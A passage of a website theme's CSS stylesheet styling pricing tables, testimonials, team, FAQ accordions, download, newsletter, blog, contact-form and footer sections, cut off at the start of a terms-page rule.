  13. PRICING
  =========================================================================== */

#pricing-1 .pricing-table {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 20px;
  margin-bottom: 20px;
}

#pricing-2 .pricing-table,
#pricing-3 .pricing-table {
  background-color: #f8f8fb;
  text-align: center;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 60px 50px;
  margin-bottom: 40px;
}

#pricing-2.bg-lightgrey .pricing-table {
  background-color: #fff;
}

#pricing-3 .pricing-table {
  background-color: transparent;
  padding: 60px 35px 50px;
}

#pricing-3 .pricing-table.highlight {
  background-color: #f8f8fb;
}

#pricing-3.bg-lightgrey .pricing-table.highlight {
  background-color: #fff;
  box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.1);
}

/*------------------------------------------*/

/*  PRICING TYPOGRAPHY
/*------------------------------------------*/

.pricing-1-txt h5 {
  margin-bottom: 10px;
}

.pricing-1-txt .txt-list li p span {
  font-weight: 500;
}

.pricing-1-tables p.pt-notice {
  margin-top: 3px;
  margin-bottom: 0;
}

.pricing-1-tables p.pt-notice a {
  color: #222;
  text-decoration: underline;
}

/*------------------------------------------*/

/*  Pricing Table Price Plan
/*------------------------------------------*/

#pricing-1 .pricing-table h5 {
  line-height: 1;
  margin-bottom: 3px;
}

#pricing-1 .pricing-table p {
  font-weight: 400;
  margin-bottom: 0;
}

.pricing-plan h4 {
  color: #757575;
  font-weight: 400;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

.pricing-plan h4 span {
  font-weight: 600;
}

.pricing-table span.price {
  font-family: "Baloo 2", cursive;
  font-size: 52px;
  line-height: 1;
  font-weight: 600;
  letter-spacing: -1px;
}

.pricing-table sup {
  font-family: "Baloo 2", cursive;
  font-size: 40px;
  font-weight: 600;
  top: -4px;
  right: 3px;
}

.pricing-table sup.validity {
  font-family: "Baloo 2", cursive;
  color: #999;
  font-weight: 400;
  font-size: 32px;
  top: 0;
  left: 1px;
}

#pricing-3 .pricing-table p.p-sm {
  padding: 0 5%;
  margin-top: 15px;
  margin-bottom: 20px;
}

/*------------------------------------------*/

/*  Pricing Table Body
/*------------------------------------------*/

ul.features {
  color: #757575;
  font-size: 1.1rem;
  line-height: 1;
  font-weight: 400;
  padding-top: 15px;
}

#pricing-3 ul.features {
  font-size: 1.0625rem;
  padding-top: 20px;
}

ul.features li {
  padding: 10px 0;
}

ul.features li.disabled-option {
  color: #ccc;
}

/*------------------------------------------*/

/*  Pricing Table Button
/*------------------------------------------*/

#pricing-2 .pricing-table .btn {
  display: block;
  width: 100%;
  margin-top: 25px;
}

#pricing-3 .pricing-table .btn {
  display: block;
  width: 100%;
}

/*------------------------------------------*/

/*  PRICING NOTICE TEXT
/*------------------------------------------*/

.pricing-notice {
  text-align: center;
  margin-top: 15px;
  margin-bottom: 40px;
}

.pricing-notice p {
  padding: 0 10%;
  margin-bottom: 0;
}

.pricing-notice p span {
  color: #000;
  font-weight: 700;
  margin-right: 5px;
}

/* ==========================================================================
  14. TESTIMONIALS
  =========================================================================== */

/*------------------------------------------*/

/*  TESTIMONIALS CAROUSEL
/*------------------------------------------*/

.review-1 {
  text-align: center;
  padding: 0 15px;
  margin-bottom: 40px;
}

.review-2,
.review-3-txt {
  text-align: center;
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 40px 30px;
  margin: 0 15px 40px;
}

.bg-lightgrey .review-2,
.bg-lightgrey .review-3-txt {
  background-color: #fff;
}

/*------------------------------------------*/

/*  MASONRY GRID TESTIMONIALS
/*------------------------------------------*/

.review-3 {
  width: 33.3333%;
  padding: 0;
  margin: 0;
}

/*------------------------------------------*/

/*  Testimonial Message Text
/*------------------------------------------*/

.reviews-section h5.h5-xs {
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  App Rating
/*------------------------------------------*/

.app-rating {
  margin-bottom: 15px;
}

.app-rating i {
  font-size: 1.125rem;
  line-height: 1;
}

/*------------------------------------------*/

/*  Carousel Dots
/*------------------------------------------*/

#reviews-1 button,
#reviews-2 button {
  background-color: transparent;
  border: none;
  padding: 0 2px;
}

.owl-theme .owl-dots .owl-dot span {
  margin: 0 7px;
}

.owl-dots button:focus {
  outline: none;
  text-decoration: none;
}

/* ==========================================================================
  15. TEAM
  =========================================================================== */

/*------------------------------------------*/

/*    TEAM MEMBER
/*------------------------------------------*/

.team-member {
  text-align: center;
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*    TEAM MEMBER PHOTO
/*------------------------------------------*/

.team-member-photo {
  text-align: center;
  margin-bottom: 25px;
}

.team-member-photo img {
  width: 180px;
  height: 180px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

/*------------------------------------------*/

/*    TEAM MEMBER TYPOGRAPHY
/*------------------------------------------*/

.team-member-data h5 {
  line-height: 1;
  margin-bottom: 3px;
}

.team-member-data p,
.team-member-data span {
  display: block;
  margin-bottom: 0;
}

/* ==========================================================================
  16. LANGUAGES
  =========================================================================== */

#languages-1 {
  padding-top: 70px;
  padding-bottom: 70px;
}

/*------------------------------------------*/

/*  FLAGS HOLDER
/*------------------------------------------*/

.flags-listing {
  display: inline-block;
  padding-left: 0;
  margin: 0 auto;
}

.flags-listing li {
  width: auto !important;
  display: block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 0 20px 0;
  padding: 0 10px;
  float: left;
}

/*------------------------------------------*/

/*  FLAG ICON
/*------------------------------------------*/

img.flag-img {
  width: 60px;
  height: 60px;
}

/*------------------------------------------*/

/*  FLAG STORE BADGES
/*------------------------------------------*/

#languages-1 .btns-group {
  margin-top: 25px;
}

#languages-1 .btns-group p {
  font-size: 0.95rem;
  font-weight: 400;
  line-height: 1;
  margin-top: 25px;
}

/* ==========================================================================
  17. BRANDS
  =========================================================================== */

#brands-1 {
  padding-top: 50px;
  padding-bottom: 50px;
}

#brands-2 {
  padding-top: 60px;
  padding-bottom: 30px;
}

#brands-1.bg-white {
  background-color: #fff;
  box-shadow: 0.3em 0.5em 1.3em rgba(31, 36, 38, 0.05);
}

#brands-1 p.p-xl,
#brands-2 p.p-xl {
  font-weight: 400;
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*  BRANDS LOGO HOLDER
/*------------------------------------------*/

#brands-1 .brand-logo {
  padding: 0 15px;
  opacity: 0.6;
}

#brands-2 .brand-logo {
  display: inline-block;
  width: 19%;
  opacity: 0.6;
  padding: 5px 15px;
  margin-bottom: 30px;
}

#brands-3 .brand-logo {
  opacity: 0.6;
  padding: 5px;
  margin-bottom: 30px;
}

#brands-1 .owl-dots {
  display: none;
}

/* ==========================================================================
  18. MORE APPS
  =========================================================================== */

#more-apps-1 {
  padding-top: 20px;
  padding-bottom: 20px;
}

#more-apps-4 {
  padding-top: 70px;
  padding-bottom: 30px;
}

/*------------------------------------------*/

/*  APP BOX
/*------------------------------------------*/

.app-box-2 {
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 35px 20px;
  margin-bottom: 40px;
}

.bg-lightgrey .app-box-2 {
  background-color: #fff;
}

.app-box-4-txt {
  overflow: hidden;
  padding-left: 25px;
}

.bg-deepblue .app-box-4-txt p {
  color: #e4e4e4;
}

.bg-deepblue .app-box-4-txt h5 {
  color: #fff;
}

/*------------------------------------------*/

/*  APP BOX TYPOGRAPHY
/*------------------------------------------*/

.app-box-1 h6 {
  line-height: 28px;
  font-weight: 600;
  margin-bottom: 0;
  display: inline-block;
}

.app-box-1 h6 i {
  position: relative;
  font-size: 0.815rem;
  margin-left: 2px;
  top: -1px;
}

.app-box-2 h5,
.app-box-3 h5 {
  line-height: 1;
  margin-top: 25px;
}

.app-box-4 h5 {
  line-height: 1;
  margin-top: 0;
  margin-bottom: 3px;
}

.app-box-2 p,
.app-box-3 p {
  line-height: 1.5;
  margin-bottom: 5px;
}

.app-box-4 p {
  line-height: 1.5;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  APP BOX ICON
/*------------------------------------------*/

.app-box-2 .app-rating,
.app-box-3 .app-rating {
  margin-bottom: 0;
}

.app-box-2 .app-rating i,
.app-box-3 .app-rating i {
  color: #ffc000;
  font-size: 0.825rem;
  line-height: 1;
}

.app-box-2 .app-rating span,
.app-box-3 .app-rating span {
  color: #ccc;
  position: relative;
  font-weight: 500;
  margin-left: 2px;
  top: 1px;
}

.app-box-3 .app-rating span {
  color: #888;
}

/*------------------------------------------*/

/*  APP BOX LOGO
/*------------------------------------------*/

.app-box-1 img {
  width: 28px;
  height: 28px;
  margin-top: -2px;
  margin-right: 8px;
}

.app-box-4-logo {
  text-align: center;
  float: left;
}

/* ==========================================================================
  19. FAQs
  =========================================================================== */

.question {
  margin-bottom: 25px;
}

/*------------------------------------------*/

/*  FAQs TYPOGRAPHY
/*------------------------------------------*/

.question h5 {
  margin-bottom: 10px;
}

.question a {
  color: #00b2e4;
  font-weight: 500;
}

/*------------------------------------------*/

/*  FAQS ACCORDION  
/*------------------------------------------*/

.accordions {
  padding: 0 5%;
}

.accordions .card-header {
  padding: 25px 0;
  background-color: transparent;
  border: none;
  position: relative;
}

.accordions [data-toggle="collapse"].collapsed:after,
.accordions [data-toggle="collapse"]:after{
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f106";
  position: absolute;
  font-size: 1.35rem;
  top: 27px;
  right: 5px;
}

.accordions [data-toggle="collapse"].collapsed:after {
  content: "\f107";
}

.accordions .card-header a:hover {
  color: #151515;
}

/*------------------------------------------*/

/*  Question
/*------------------------------------------*/

.accordions .card {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #d4d4d4;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.accordions .card.last-card {
  border-bottom: none;
}

.accordions .card-header h5 {
  line-height: 1;
  margin-bottom: 0;
}

.question h5 span,
.accordions .card-header h5 span {
  margin-right: 3px;
}

/*------------------------------------------*/

/*  Answer
/*------------------------------------------*/

.accordions .card-body {
  padding: 0 0 15px 0;
}

/*------------------------------------------*/

/*  More Questions Button
/*------------------------------------------*/

.more-questions {
  margin-top: 40px;
}

#faqs-2 .more-questions {
  margin-top: 50px;
}

.more-questions p {
  font-weight: 400;
  margin-bottom: 0;
}

.more-questions p a {
  font-weight: 500;
  text-decoration: underline;
  margin-left: 5px;
}

/* ==========================================================================
  20. DOWNLOAD
  =========================================================================== */

#download-1,
#download-5 {
  padding-top: 60px;
  padding-bottom: 60px;
}

#download-2 {
  padding-top: 40px;
  padding-bottom: 40px;
}

#download-3,
#download-4 {
  padding-top: 30px;
  padding-bottom: 30px;
}

#download-6 {
  padding-top: 60px;
  padding-bottom: 60px;
}

#download-7 {
  background-image: url(../images/download-7.jpg);
  background-position: top center;
  padding-top: 120px;
  padding-bottom: 120px;
}

/*------------------------------------------*/

/*  DOWNLOAD TEXT
/*------------------------------------------*/

.download-1-holder {
  padding: 0 5%;
}

.download-2-txt {
  display: inline-block;
  margin: 0 auto;
}

.download-4-title {
  margin-left: 10px;
}

.download-4-logo {
  display: inline-block;
  float: left;
  margin-right: 15px;
}

/*------------------------------------------*/

/*  DOWNLOAD TYPOGRAPHY
/*------------------------------------------*/

.download-2-txt h4 {
  display: inline-block;
  margin-right: 25px;
  margin-bottom: 0;
}

.download-3-txt h5 {
  line-height: 1;
  padding-top: 8px;
  margin-bottom: 2px;
}

.download-4-title h4 {
  letter-spacing: -1px;
  display: inline-block;
  margin-bottom: 0;
}

.download-5-txt h3,
.download-6-txt h4 {
  font-weight: 400;
  padding: 0 5%;
  margin-bottom: 25px;
}

.download-6-txt h4 {
  font-weight: 600;
}

.download-7-txt h3 {
  font-weight: 400;
  margin-bottom: 20px;
}

.download-5-txt h3 span,
.download-7-txt h3 span {
  font-weight: 700;
}

#download-page h2 {
  letter-spacing: -1px;
}

.download-1-txt p {
  color: #f0f0f0;
  margin-bottom: 0;
}

.download-3-txt p {
  line-height: 1;
  font-weight: 400;
  margin-bottom: 0;
}

.download-4-txt p {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 0;
}

.download-7-txt p {
  color: #bacfdf;
  margin-bottom: 35px;
}

#download-page p.p-xl {
  color: #888;
  font-size: 1.5rem;
  padding: 0 15%;
  margin-top: 10px;
  margin-bottom: 25px;
}

#download-page .btn-notice a,
#download-page .btn-notice p span {
  color: #333;
  font-weight: 600;
}

.download-7-txt .stars-rating i,
.download-7-txt span.txt-rating,
.download-7-txt .txt-block-rating {
  color: #bacfdf;
}

.download-1-btns .txt-block-rating {
  color: #f0f0f0;
  margin-top: 15px;
}

.d-3-ico {
  position: relative;
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 20px;
}

.download-page-icon {
  margin-bottom: 30px;
}

.download-page-icon img {
  width: 175px;
  height: 175px;
}

/* ==========================================================================
  21. NEWSLETTER
  =========================================================================== */

/*------------------------------------------*/

/*  NEWSLETTER TYPOGRAPHY
/*------------------------------------------*/

.newsletter-txt {
  padding: 0 8%;
}

.newsletter-txt p {
  color: #999;
  margin-top: 25px;
  margin-bottom: 10px;
  padding: 0 5%;
}

.newsletter-txt p a {
  color: var(--grey_color);
  font-weight: 700;
  text-decoration: underline;
}

.newsletter-txt p a:hover {
  color: #000;
}

/*------------------------------------------*/

/*   Newsletter Form Input
/*------------------------------------------*/

.newsletter-section .form-control {
  height: 52px;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid var(--primary_color);
  color: #222;
  font-size: 1.125rem;
  font-weight: 400;
  padding: 0 8px;
  margin-right: 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 0;
  -moz-box-shadow: 0 0;
  box-shadow: 0 0;
}

.newsletter-section .input-group > .custom-select:not(:last-child),
.newsletter-section .input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/*------------------------------------------*/

/*  Newsletter Form Input Focus
/*------------------------------------------*/

.newsletter-section .form-control:focus {
  border: 1px solid #999;
  outline: 0;
  box-shadow: none;
}

/*------------------------------------------*/

/*  Newsletter Form Input Placeholder
/*------------------------------------------*/

.newsletter-section .form-control::-moz-placeholder {
  color: #999;
}

.newsletter-section .form-control:-ms-input-placeholder {
  color: #999;
}

.newsletter-section .form-control::-webkit-input-placeholder {
  color: #999;
}

/*------------------------------------------*/

/*  Newsletter Form Button
/*------------------------------------------*/

.newsletter-section .btn {
  height: 52px;
  font-size: 1.0625rem;
  padding: 15px 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}

/*------------------------------------------*/

/*  Newsletter Form Notification
/*------------------------------------------*/

.newsletter-section .form-notification {
  font-size: 0.975rem;
  font-weight: 400;
  line-height: 1;
  margin: 0;
}

.newsletter-section .form-notification label.valid,
.newsletter-section .form-notification label.error {
  color: #f6412d;
}

.newsletter-section .newsletter-form label.valid {
  color: #48af4b;
}

/* ==========================================================================
  22. BLOG
  =========================================================================== */

.blog-post-txt {
  position: relative;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 0;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

/*------------------------------------------*/
/*  BLOG POST TYPOGRAPHY
/*------------------------------------------*/

p.post-author {
  color: #70778b;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 12px;
}

p.post-tag {
  line-height: 1.5;
  margin-bottom: 0;
}

.post-content p.post-tag {
  font-weight: 400;
  margin-bottom: 15px;
}

p.post-tag a {
  line-height: 1;
  font-weight: 500;
}

.download-links {
  margin-top: 25px;
}

.download-links a {
  text-decoration: underline;
}

/*------------------------------------------*/

/*  POST IMAGE
/*------------------------------------------*/

.blog-post-img img {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

/*------------------------------------------*/

/*  SINGLE POST
/*------------------------------------------*/

.single-post-txt h4 {
  margin-bottom: 15px;
}

.post-inner-img {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}

.post-inner-img p {
  margin-top: 30px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  POST DATA
/*------------------------------------------*/

#single-post .post-data {
  margin-top: 20px;
}

.post-author-avatar {
  display: inline-block;
  float: left;
}

/*------------------------------------------*/

/*  Post Author Avatar 
/*------------------------------------------*/

.post-author-avatar img {
  width: 60px;
  height: 60px;
  display: inline-block;
  margin: 0 15px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

/*------------------------------------------*/

/*  Post Author 
/*------------------------------------------*/

.post-author p {
  color: #151515;
  line-height: 1;
  font-weight: 400;
  padding-top: 6px;
  margin-bottom: 3px;
}

.post-author span:first-child {
  margin-right: 16px;
}

.post-author span {
  color: #888;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 0;
}

.post-author i {
  font-size: 12px;
  margin-right: 3px;
}

/*------------------------------------------*/

/*  Follow Button 
/*------------------------------------------*/

.follow-author {
  position: relative;
  color: #757575;
  font-size: 0.9rem;
  line-height: 1;
  font-weight: 400;
  padding: 3px 8px;
  top: -8px;
  margin-left: 10px;
  border: 1px solid #888;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

/*------------------------------------------*/

/*  POST SHARE LINKS
/*------------------------------------------*/

.post-share-links {
  margin-top: 50px;
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ddd;
}

.post-tags-list span a {
  color: #999;
  font-size: 0.925rem;
  font-weight: 400;
  line-height: 1.42857;
  background-color: #f0f1f3;
  border: 1px solid #e5e5e5;
  padding: 7px 16px;
  margin-right: 5px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.post-tags-list span a:hover {
  color: #fff;
  background-color: #555;
}

/*------------------------------------------*/

/*  POST SHARE ICONS
/*-----------------------------------------*/

.share-social-icons {
  display: inline-block;
  padding-left: 0;
}

.share-social-icons li {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  padding: 0;
}

a.share-ico {
  color: #555;
  width: 30px;
  height: 30px;
  font-size: 22px;
  display: block;
  margin-right: 3px;
}

/*------------------------------------------*/
/*  ABOUT POST AUTHOR
/*------------------------------------------*/

.author-senoff {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ddd;
}

.author-senoff img {
  width: 120px;
  height: 120px;
  float: left;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.author-senoff-txt {
  position: relative;
  overflow: hidden;
  padding-left: 30px;
}

.author-senoff-txt h5.h5-xs {
  color: #757575;
  font-size: 1.1rem;
  line-height: 1;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 4px;
}

.author-senoff-txt h5.h5-lg {
  line-height: 1;
  margin-bottom: 10px;
}

.author-senoff-txt p {
  color: #757575;
  margin-bottom: 0;
}

.author-follow-btn {
  display: inline-block;
  position: absolute;
  color: #757575;
  font-size: 0.925rem;
  line-height: 1;
  font-weight: 400;
  padding: 4px 10px;
  top: 1px;
  right: 12px;
  border: 1px solid #888;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

/*------------------------------------------*/
/*  OTHER POSTS TYPOGRAPHY
/*------------------------------------------*/

.other-posts {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #ddd;
}

.other-posts h5 {
  color: #777;
  letter-spacing: -0.5px;
  margin-bottom: 8px;
}

.other-posts h5 i {
  font-size: 0.925rem;
  padding: 0 3px;
  position: relative;
  top: -1px;
}

.prev-post a,
.next-post a {
  color: #999;
  font-size: 1.1rem;
  line-height: 1.2;
}

.all-posts a {
  color: #999;
  font-size: 1.75rem;
  line-height: 1;
}

.prev-post a:hover,
.next-post a:hover {
  color: #000;
  text-decoration: underline;
}

.all-posts a:hover {
  color: #333;
}

/*------------------------------------------*/

/*  POST COMMENTS
/*------------------------------------------*/

.comment-notes {
  margin-bottom: 20px;
}

.type-page .single-page-comments {
  margin-top: 30px;
}

.comment-list #leave-comment h4 small {
  font-size: 20px;
  margin-left: 10px;
}

.post-comments > h4.h4-xs {
  padding-bottom: 30px;
  margin-bottom: 60px;
  border-bottom: 1px solid #ddd;
}

.post-comments img {
  width: 65px;
  height: 65px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.comment-meta {
  margin-bottom: 10px;
}

.comment-meta h5 {
  letter-spacing: -0.5px;
  line-height: 1;
  margin-bottom: 0;
}

.comment-date {
  color: #888;
  font-size: 1.05rem;
  font-weight: 400;
  margin-bottom: 5px;
}

.btn-reply {
  margin-left: 3px;
}

.btn-reply a {
  color: #888;
  font-size: 1.05rem;
  font-weight: 400;
}

.btn-reply a i {
  font-size: 13px;
  margin-right: 1px;
}

.btn-reply a:hover {
  color: #222;
}

.post-comments hr {
  margin-top: 35px;
  margin-bottom: 35px;
}

/*------------------------------------------*/

/*  SINGLE POST COMMENT FORM
/*------------------------------------------*/

#leave-comment h4 {
  letter-spacing: -1px;
  margin-bottom: 5px;
}

#leave-comment h4 small a {
  text-decoration: underline;
}

.comment-form p {
  color: #333;
  font-family: "Baloo 2", cursive;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 10px;
  padding-left: 5px;
  display: block;
}

.comment-form .form-control {
  height: 54px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 18px;
  font-weight: 300;
  padding: 0 15px;
  margin-bottom: 22px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.comment-form .form-control:focus {
  border-color: #00b2e4;
  outline: 0px none;
  box-shadow: none;
}

.comment-form textarea {
  min-height: 200px;
}

.comment-form textarea.form-control {
  padding: 20px;
}

/*------------------------------------------*/

/*  Comment Form Button
/*------------------------------------------*/

.comment-form .btn {
  margin-top: 0;
}

.comment-form .btn:focus {
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/

/*  Comment Form Message
/*------------------------------------------*/

.comment-form-msg {
  width: 100% !important;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.comment-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-weight: 500;
}

.comment-form .loading {
  font-size: 16px;
  font-weight: 500;
}

.comment-form .error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

/* ==========================================================================
  23. CONTACTS
  =========================================================================== */

#contacts-5 .contact-form span{
  padding: 0;
}
#contacts-5 .contact-form span > span.wpcf7-not-valid-tip {
  color:red;
}

#contacts-1,
#contacts-3 {
  padding-top: 80px;
  padding-bottom: 40px;
}

#contacts-2 {
  padding-top: 60px;
  padding-bottom: 20px;
}

#contacts-5 .contact-form p {
  color: #333;
  font-family: "Baloo 2", cursive;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 5px;
  padding-left: 10px;
}

#contacts-5 .contact-form span {
  display: block;
  color: #999;
  font-size: 16px;
  line-height: 1;
  font-weight: 300;
  margin-bottom: 20px;
}

#contacts-5 .contact-form .contact-form-msg > span {
  margin: 0;
}

/*------------------------------------------*/

/*  CONTACT BOX
/*------------------------------------------*/

.contact-1-box,
.contact-2-box {
  text-align: center;
  margin-bottom: 40px;
}

.contact-3-box {
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 60px 25px;
  margin-bottom: 40px;
}

.bg-lightgrey .contact-3-box {
  background-color: #fff;
}

.contact-1-box h5,
.contact-2-box h5,
.contact-3-box h5 {
  line-height: 1;
  margin-top: 25px;
}

.contact-1-box p,
.contact-2-box p,
.contact-3-box p {
  margin-bottom: 0;
}

.contact-1-box p a {
  font-weight: 500;
  text-decoration: underline;
}

#contacts-4 h4 {
  line-height: 1.25;
  font-weight: 400;
  margin-bottom: 0;
}

#contacts-4 h4 a {
  font-weight: 500;
  text-decoration: underline;
}

/*------------------------------------------*/

/*  Contact Form Input
/*------------------------------------------*/

.contact-form .form-control {
  height: 58px;
  background-color: #fff;
  border: 1px solid #ccc;
  box-shadow: 0 0 0 0;
  color: #444;
  font-size: 1.1rem;
  font-weight: 300;
  padding: 0 15px;
  margin-bottom: 25px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.contact-form .custom-select {
  display: inline-block;
  width: 100%;
  height: 58px;
  line-height: 1;
  color: #444;
  border: 1px solid #ccc;
  font-size: 1.1rem;
  font-weight: 300;
  padding: 0 15px;
  margin-bottom: 25px;
  box-shadow: 0;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.bg-lightgrey .contact-form .form-control,
.bg-lightgrey .contact-form .custom-select {
  border: 1px solid #ddd;
}

/*------------------------------------------*/

/*  Contact Form Textarea
/*------------------------------------------*/

.contact-form textarea {
  min-height: 220px;
}

.contact-form textarea.form-control {
  padding: 20px 15px;
}

/*------------------------------------------*/

/*  Contact Form Placeholder
/*------------------------------------------*/

.contact-form .form-control::-moz-placeholder {
  color: #555;
}

.contact-form .form-control:-ms-input-placeholder {
  color: #555;
}

.contact-form .form-control::-webkit-input-placeholder {
  color: #555;
}

/*------------------------------------------*/

/*  Contact Form Input Focus
/*------------------------------------------*/

.contact-form .form-control:focus,
.contact-form .custom-select:focus {
  outline: 0px none;
  box-shadow: none;
  border-color: var(--primary_color);
}

/*------------------------------------------*/

/*    Contact Form Message
/*------------------------------------------*/

.contact-form span .wpcf7-not-valid-tip {
  display: none !important;
}
.wpcf7-form-control.wpcf7-not-valid{
  border-color: red !important;
}

.contact-form-msg {
  width: 100% !important;
  display: block;
  padding-left: 0;
}

.custom-select > option {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
}

.contact-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-weight: 500;
}

.contact-form .error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

/* ==========================================================================
  24. FOOTER
  =========================================================================== */

.footer {
  padding-top: 100px;
  padding-bottom: 30px;
}

.footer.bottom-wave {
  width: 100%;
  background-image: url(../images/bottom-wave.png);
  background-repeat: no-repeat;
  background-position: top center;
  background-attachment: scroll;
  background-size: cover;
  padding-top: 140px;
  margin-top: -20px;
}

.footer-6-holder {
  padding-left: 5%;
  padding-right: 5%;
}

/*------------------------------------------*/

/*  FOOTER LINKS
/*------------------------------------------*/

#footer-1 .footer-links,
#footer-2 .footer-links {
  padding-left: 15%;
}

/*------------------------------------------*/

/*  FOOTER TYPOGRAPHY
/*------------------------------------------*/

.footer h5 {
  margin-bottom: 20px;
}

.footer-info p {
  line-height: 1.6;
  margin-top: 25px;
  margin-bottom: 0;
}

.footer.bg-deepblue p,
.bg-deepblue a,
.bottom-wave p,
.bottom-wave a,
.bg-deepblue .bottom-footer-list li:after,
.bottom-wave .bottom-footer-list li:after {
  color: #adb3c3;
}

.footer.bg-deepblue .footer-links li a:hover,
.bottom-wave .footer-links li a:hover,
.bg-deepblue .bottom-footer-list li a:hover,
.bottom-wave .bottom-footer-list li a:hover {
  color: #fff;
}

/*------------------------------------------*/

/*  FOOTER LINKS
/*------------------------------------------*/

.foo-links {
  display: inline-block;
  padding-left: 0;
  margin: 0 auto;
}

.footer-links li {
  font-size: 1.0625rem;
  line-height: 1;
  width: auto !important;
  display: block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 0 18px 0;
  padding: 0;
}

#footer-6 .footer-links li {
  font-size: 1.05rem;
  margin: 0 0 16px 0;
}

.footer-links li a:hover {
  color: #252525;
}

/*------------------------------------------*/

/*  BOTTOM FOOTER
/*------------------------------------------*/

.bottom-footer {
  border-top: 1px solid #ddd;
  margin-top: 20px;
  padding-top: 30px;
}

.bg-deepblue .bottom-footer,
.bottom-wave .bottom-footer {
  border-top: 1px solid #3b4a62;
}

/*------------------------------------------*/

/*  FOOTER COPYRIGHT
/*------------------------------------------*/

.footer-copyright p {
  font-size: 1rem;
  line-height: 1;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  BOOTOM FOOTER LINKS
/*------------------------------------------*/

.bottom-footer-list li {
  display: inline-block !important;
  margin-bottom: 0;
}

.bottom-footer-list li a {
  font-size: 1rem;
  line-height: 1;
  margin-left: 10px;
}

.bottom-footer-list li:after {
  content: "|";
  padding-left: 11px;
  position: relative;
  top: -1px;
}

.bottom-footer-list li.last-li:after {
  content: " ";
  padding-left: 0;
}

/* ==========================================================================
  25. INNER PAGE WRAPPER
  =========================================================================== */

.inner-page-wrapper {
  margin-top: 72px;
}

/* ==========================================================================
  26. TERMS PAGE
  =========================================================================== */

.terms-title {
